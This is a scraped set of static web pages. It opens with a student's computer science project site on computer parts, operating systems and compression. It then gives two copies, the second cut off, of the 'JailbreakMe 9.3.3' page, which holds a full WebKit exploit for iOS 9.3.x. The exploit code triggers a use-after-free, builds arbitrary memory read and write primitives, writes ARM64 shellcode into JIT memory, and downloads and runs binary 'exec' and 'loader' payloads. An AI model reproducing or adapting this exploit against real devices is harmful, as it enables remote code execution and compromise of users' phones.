					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="power">
					<div class="well margin-bot-large">
						<h4>Power Supply</h4>
						<br>
						<img src="../img/computer/power.png" title="CPU FAN" style="width:40%; height:auto">
						<br>
						<h4>provides power to the computer</h4>
					</div>
				</div>
				<a name="os"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Operating Systems</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Windows">
					<div class="well margin-bot-large">
						<h4>Windows</h4>
						<br>
						<img src="../img/computer/win.png" title="Windows" style="width:40%; height:auto">
						<br>
						<h4>A type of OS used for most computers</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="MacOS">
					<div class="well margin-bot-large">
						<h4>MacOS</h4>
						<br>
						<img src="../img/computer/mac.png" title="MacOS" style="width:40%; height:auto">
						<br>
						<h4>A type of OS used for apple computers</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="ChromeOS">
					<div class="well margin-bot-large">
						<h4>ChromeOS</h4>
						<br>
						<img src="../img/computer/chrome.png" title="ChromeOS" style="width:40%; height:auto">
						<br>
						<h4>A type of OS used for some computers</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Linux">
					<div class="well margin-bot-large">
						<h4>Linux</h4>
						<br>
						<img src="../img/computer/linux.png" title="Linux" style="width:40%; height:auto">
						<br>
						<h4>A free operating system for all computers</h4>
						<h4>many OSs are based on this os, such as:</h4>
						<h4>Ubuntu,Android,ChromeOS,SteamOS and more</h4>
						<h4>full list can be found <a href="https://en.wikipedia.org/wiki/List_of_Linux_distributions" style="color:blue">here</a></h4>
						<p>(Don't ask why I did linux in depth because I don't know either.)</p>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Android">
					<div class="well margin-bot-large">
						<h4>Android</h4>
						<br>
						<img src="../img/computer/android.png" title="Android" style="width:40%; height:auto">
						<br>
						<h4>A type of OS used for many phones and tablets</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="iOS">
					<div class="well margin-bot-large">
						<h4>iOS</h4>
						<br>
						<img src="../img/computer/ios.png" title="iOS" style="width:40%; height:auto">
						<br>
						<h4>A type of OS used for apple phones and tablets</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="WindowsPhone">
					<div class="well margin-bot-large">
						<h4>Windows Phone</h4>
						<br>
						<img src="../img/computer/winphone.png" title="WindowsPhone" style="width:40%; height:auto">
						<br>
						<h4>A type of OS used for windows phones and tablets</h4>
					</div>
				</div>
				<a name="data"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Data Compression</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Lossless">
					<div class="well margin-bot-large">
						<h4>Lossless</h4>
						<br>
						<img src="../img/computer/png.png" title="PNG file" style="width:40%; height:auto">
						<br>
						<h4>Reduces the size of the image keeping all  pixels</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Lossly">
					<div class="well margin-bot-large">
						<h4>Lossly</h4>
						<br>
						<img src="../img/computer/jpg.png" title="JPG file" style="width:40%; height:auto">
						<br>
						<h4>Reduces the size of a file by permanently removing some of the data.</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="SuperChannel">
					<div class="well margin-bot-large">
						<h4>Superchannel</h4>
						<br>
						<div style="border:1px solid black;padding-top:200px;padding-bottom:150px;"><br><h3>Superchannel yey</h5>
						<h4>(sorry, i couldn't find a good pic)</h4><br><br></div>
						<br>
						<h4>A form of compression where special data is selected for a special reason. These data are separated from the rest, and the rest are thrown out.</h4>
					</div>
				</div>
            </div>
        </div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>

<file: html/index.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>HTMLWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../computer#parts">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="../computer#os">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="../computer#data">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../language#python">Python</a></li>
									<li class="divider"></li>
									<li><a href="../language#gates">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../network#types">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="../network#cable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="../network#address">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="../network#url">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="#simple" data-toggle="collapse" data-target="#navbar-expandable">Simple coding</a></li>
									<li><a href="#more" data-toggle="collapse" data-target="#navbar-expandable">More Coding</a></li>
									<li><a href="#css" data-toggle="collapse" data-target="#navbar-expandable">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="https://www.google.com">Google</a></li>
									<li><a href="https://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../home#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center">!!!!HTML!!!!</h1>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">YouTube video here</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center">
					<div class="well margin-bot-large">
                        <iframe width="560" height="315" src="https://www.youtube.com/embed/tPh-Kox7i-s?list=PLnzFX-gyVtG2bmU-kbpHfsiWB-CDpGMsx" frameborder="0" allowfullscreen></iframe>
					</div>
				</div>
			</div>
		</div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>

<file: jbme.qwertyoruiop.com/index.html>
<html manifest="off.appcache"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <title>JailbreakMe 9.3.3</title>
 <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
 <meta name="apple-mobile-web-app-capable" content="no">
 <meta name="format-detection" content="telephone=no">
 <link rel="apple-touch-icon" href="touch-icon-iphone.png">
 <meta name="apple-mobile-web-app-title" content="JailbreakMe">
<style>
 body {
 overflow: hidden;
 position: fixed;
 position: relative;
 }
 h1{
 overflow: hidden;
 position: fixed;
 position: absolute;
 top: 40%;
 left: 50%;
 transform: translate(-50%, -50%);
 }

footer {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 40px;
    width: 100%;
    overflow:hidden;
}

 </style>
</head>
 <body>
<script>
 function load_binary_resource(url) {
 	var req = new XMLHttpRequest();
 	req.open('GET', url, false);
 	req.overrideMimeType('text\/plain; charset=x-user-defined');
 	req.send(null);
 	if (req.status != 200) {
 		document.write("fail downloading loader");
 		stop = 1
 	};
 	return req.responseText;
 }
 var mem0 = 0;
 var mem1 = 0;
 var mem2 = 0;

 function read4(addr) {
 	mem0[4] = addr;
 	var ret = mem2[0];
 	mem0[4] = mem1;
 	return ret;
 }

 function write4(addr, val) {
 	mem0[4] = addr;
 	mem2[0] = val;
 	mem0[4] = mem1;
 }
 filestream = load_binary_resource("exec")
 var shll = new Uint32Array(filestream.length / 4);
 for (var i = 0; i < filestream.length;) {
 	var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff) << 8) | ((filestream.charCodeAt(i + 2) & 0xff) << 16) | ((filestream.charCodeAt(i + 3) & 0xff) << 24);
 	shll[i / 4] = word;
 	i += 4;
 }
 var print = alert;
 _dview = null;

 function u2d(low, hi) {
 	if (!_dview) _dview = new DataView(new ArrayBuffer(16));
 	_dview.setUint32(0, hi);
 	_dview.setUint32(4, low);
 	return _dview.getFloat64(0);
 }
 var pressure = new Array(100);
 var bufs = new Array(10000);
 dgc = function() {
 	for (var i = 0; i < pressure.length; i++) {
 		pressure[i] = new Uint32Array(0x10000);
 	}
 	for (var i = 0; i < pressure.length; i++) {
 		pressure[i] = 0;
 	}
 }

 function swag() {
 	if (bufs[0]) return;
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	for (i = 0; i < bufs.length; i++) {
 		bufs[i] = new Uint32Array(0x100 * 2)
 		for (k = 0; k < bufs[i].length;) {
 			bufs[i][k++] = 0x41414141;
 			bufs[i][k++] = 0xffff0000;
 		}
 	}
 }
 var trycatch = "";
 for (var z = 0; z < 0x2000; z++) trycatch += "try{} catch(e){}; ";
 var fc = new Function(trycatch);
 var fcp = 0;
 var smsh = new Uint32Array(0x10)

 function smashed(stl) {
 	document.body.innerHTML = "win! " + smsh.length;
 	var jitf = (smsh[(0x10 + smsh[(0x10 + smsh[(fcp + 0x18) / 4]) / 4]) / 4]);
 	write4(jitf, 0xd28024d0);
 	write4(jitf + 4, 0x58000060);
 	write4(jitf + 8, 0xd4001001);
 	write4(jitf + 12, 0xd65f03c0);
 	write4(jitf + 16, jitf + 0x20);
 	write4(jitf + 20, 1);
 	fc();
 	var dyncache = read4(jitf + 0x20);
 	var dyncachev = read4(jitf + 0x20);
 	var go = 1;
 	while (go) {
 		if (read4(dyncache) == 0xfeedfacf) {
 			for (i = 0; i < 0x1000 / 4; i++) {
 				if (read4(dyncache + i * 4) == 0xd && read4(dyncache + i * 4 + 1 * 4) == 0x40 && read4(dyncache + i * 4 + 2 * 4) == 0x18 && read4(dyncache + i * 4 + 11 * 4) == 0x61707369) // lulziest mach-o parser ever
 				{
 					go = 0;
 					break;
 				}
 			}
 		}
 		dyncache += 0x1000;
 	}
 	dyncache -= 0x1000;
 	var bss = [];
 	var bss_size = [];
 	for (i = 0; i < 0x1000 / 4; i++) {
 		if (read4(dyncache + i * 4) == 0x73625f5f && read4(dyncache + i * 4 + 4) == 0x73) {
 			bss.push(read4(dyncache + i * 4 + (0x20)) + dyncachev - 0x80000000);
 			bss_size.push(read4(dyncache + i * 4 + (0x28)));
 		}
 	}
 	var shc = jitf;
 	var filestream = load_binary_resource("loader")
 	for (var i = 0; i < filestream.length;) {
 		var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff) << 8) | ((filestream.charCodeAt(i + 2) & 0xff) << 16) | ((filestream.charCodeAt(i + 3) & 0xff) << 24);
 		write4(shc, word);
 		shc += 4;
 		i += 4;
 	}
 	jitf &= ~0x3FFF;
 	jitf += 0x8000;
 	write4(shc, jitf);
 	write4(shc + 4, 1);
 	// copy macho
 	for (var i = 0; i < shll.length; i++) {
 		write4(jitf + i * 4, shll[i]);
 	}
 	alert("All set. Close this alert and lock your screen to continue. See you on the other side!")
 	for (var i = 0; i < bss.length; i++) {
 		for (k = bss_size[i] / 6; k < bss_size[i] / 4; k++) {
 			write4(bss[i] + k * 4, 0);
 		}
 	}
 	fc();
 	alert(2);
 }

 function go() {
 	document.body.innerHTML = "<center><h1>doing it</h1>by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a> & <a href='http://pangu.io'>pangu team</a>, for iOS 9.3.x<br />may take multiple tries, 64 bit only<br />tyvm NSO, sick 0day (at the time)</center>";
	dgc();
 	setTimeout(go_, 400);
 }

 function go_() {
 	if (smsh.length != 0x10) {
 		smashed();
 		return;
 	}
 	dgc();
 	var arr = new Array(0x100);
 	var yolo = new ArrayBuffer(0x1000);
 	arr[0] = yolo;
 	arr[1] = 0x13371337;
 	var not_number = {};
 	not_number.toString = function() {
 		arr = null;
 		props["stale"]["value"] = null;
 		swag();
 		return 10;
 	};
 	var props = {
 		p0: {
 			value: 0
 		},
 		p1: {
 			value: 1
 		},
 		p2: {
 			value: 2
 		},
 		p3: {
 			value: 3
 		},
 		p4: {
 			value: 4
 		},
 		p5: {
 			value: 5
 		},
 		p6: {
 			value: 6
 		},
 		p7: {
 			value: 7
 		},
 		p8: {
 			value: 8
 		},
 		length: {
 			value: not_number
 		},
 		stale: {
 			value: arr
 		},
 		after: {
 			value: 666
 		}
 	};
 	var target = [];
 	var stale = 0;
 	var before_len = arr.length;
 	Object.defineProperties(target, props);
 	stale = target.stale;
 	stale[0] += 0x101;
 	stale[1] = {}
 	for (var z = 0; z < 0x1000; z++) fc();
 	for (i = 0; i < bufs.length; i++) {
 		for (k = 0; k < bufs[0].length; k++) {
 			if (bufs[i][k] == 0x41414242) {
 				stale[0] = fc;
 				fcp = bufs[i][k];
 				stale[0] = {
 					'a': u2d(105, 0x1172600),
 					'b': u2d(0, 0),
 					'c': smsh,
 					'd': u2d(0x100, 0)
 				}
 				stale[1] = stale[0]
 				bufs[i][k] += 0x10; // misalign so we end up in JSObject's properties, which have a crafted Uint32Array pointing to smsh
 				bck = stale[0][4];
 				stale[0][4] = 0; // address, low 32 bits
 				// stale[0][5] = 1; // address, high 32 bits == 0x100000000
 				stale[0][6] = 0xffffffff;
 				mem0 = stale[0];
 				mem1 = bck;
 				mem2 = smsh;
 				bufs.push(stale)
 				if (smsh.length != 0x10) {
 					smashed(stale[0]);
 				}
 				return;
 			}
 		}
 	}
 	document.location.reload();
 }

 </script>



<center><a href="javascript:go()"><h1>go</h1></a>by <a href="https://twitter.com/qwertyoruiopz">qwertyoruiopz</a> &amp; <a href="http://pangu.io">pangu team</a>, for iOS 9.3.x<br>may take multiple tries, 64 bit only<br>tyvm NSO, sick 0day (at the time)</center>
<footer><center><a href="cydia://url/https://cydia.saurik.com/api/share#?source=https://jbme.qwertyoruiop.com">Add repo for 'jbmepatch', a tweak that fixes this vulnerability.</a></center></footer>




</body></html>
</file>

<file: jbme/index.html>
<html manifest="off.appcache"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <title>JailbreakMe 9.3.3</title>
 <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="orange">
 <meta name="format-detection" content="telephone=no">
 <link rel="apple-touch-icon" href="touch-icon-iphone.png">
 <meta name="apple-mobile-web-app-title" content="JailbreakMe">
<style>
 body {
 overflow: hidden;
 position: fixed;
 position: relative;
 }
 h1{
 overflow: hidden;
 position: fixed;
 position: absolute;
 top: 40%;
 left: 50%;
 transform: translate(-50%, -50%);
 }

footer {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 40px;
    width: 100%;
    overflow:hidden;
}

 </style>
</head>
 <body>
<script>
 function load_binary_resource(url) {
 	var req = new XMLHttpRequest();
 	req.open('GET', url, false);
 	req.overrideMimeType('text\/plain; charset=x-user-defined');
 	req.send(null);
 	if (req.status != 200) {
 		document.write("fail downloading loader");
 		stop = 1
 	};
 	return req.responseText;
 }
 var mem0 = 0;
 var mem1 = 0;
 var mem2 = 0;

 function read4(addr) {
 	mem0[4] = addr;
 	var ret = mem2[0];
 	mem0[4] = mem1;
 	return ret;
 }

 function write4(addr, val) {
 	mem0[4] = addr;
 	mem2[0] = val;
 	mem0[4] = mem1;
 }
 filestream = load_binary_resource("exec")
 var shll = new Uint32Array(filestream.length / 4);
 for (var i = 0; i < filestream.length;) {
 	var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff) << 8) | ((filestream.charCodeAt(i + 2) & 0xff) << 16) | ((filestream.charCodeAt(i + 3) & 0xff) << 24);
 	shll[i / 4] = word;
 	i += 4;
 }
 var print = alert;
 _dview = null;

 function u2d(low, hi) {
 	if (!_dview) _dview = new DataView(new ArrayBuffer(16));
 	_dview.setUint32(0, hi);
 	_dview.setUint32(4, low);
 	return _dview.getFloat64(0);
 }
 var pressure = new Array(100);
 var bufs = new Array(10000);
 dgc = function() {
 	for (var i = 0; i < pressure.length; i++) {
 		pressure[i] = new Uint32Array(0x10000);
 	}
 	for (var i = 0; i < pressure.length; i++) {
 		pressure[i] = 0;
 	}
 }

 function swag() {
 	if (bufs[0]) return;
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	dgc();
 	for (i = 0; i < bufs.length; i++) {
 		bufs[i] = new Uint32Array(0x100 * 2)
 		for (k = 0; k < bufs[i].length;) {
 			bufs[i][k++] = 0x41414141;
 			bufs[i][k++] = 0xffff0000;
 		}
 	}
 }
 var trycatch = "";
 for (var z = 0; z < 0x2000; z++) trycatch += "try{} catch(e){}; ";
 var fc = new Function(trycatch);
 var fcp = 0;
 var smsh = new Uint32Array(0x10)

 function smashed(stl) {
 	document.body.innerHTML = "win! " + smsh.length;
 	var jitf = (smsh[(0x10 + smsh[(0x10 + smsh[(fcp + 0x18) / 4]) / 4]) / 4]);
 	write4(jitf, 0xd28024d0);
 	write4(jitf + 4, 0x58000060);
 	write4(jitf + 8, 0xd4001001);
 	write4(jitf + 12, 0xd65f03c0);
 	write4(jitf + 16, jitf + 0x20);
 	write4(jitf + 20, 1);
 	fc();
 	var dyncache = read4(jitf + 0x20);
 	var dyncachev = read4(jitf + 0x20);
 	var go = 1;
 	while (go) {
 		if (read4(dyncache) == 0xfeedfacf) {
 			for (i = 0; i < 0x1000 / 4; i++) {
 				if (read4(dyncache + i * 4) == 0xd && read4(dyncache + i * 4 + 1 * 4) == 0x40 && read4(dyncache + i * 4 + 2 * 4) == 0x18 && read4(dyncache + i * 4 + 11 * 4) == 0x61707369) // lulziest mach-o parser ever
 				{
 					go = 0;
 					break;
 				}
 			}
 		}
 		dyncache += 0x1000;
 	}
 	dyncache -= 0x1000;
 	var bss = [];
 	var bss_size = [];
 	for (i = 0; i < 0x1000 / 4; i++) {
 		if (read4(dyncache + i * 4) == 0x73625f5f && read4(dyncache + i * 4 + 4) == 0x73) {
 			bss.push(read4(dyncache + i * 4 + (0x20)) + dyncachev - 0x80000000);
 			bss_size.push(read4(dyncache + i * 4 + (0x28)));
 		}
 	}
 	var shc = jitf;
 	var filestream = load_binary_resource("loader")
 	for (var i = 0; i < filestream.length;) {
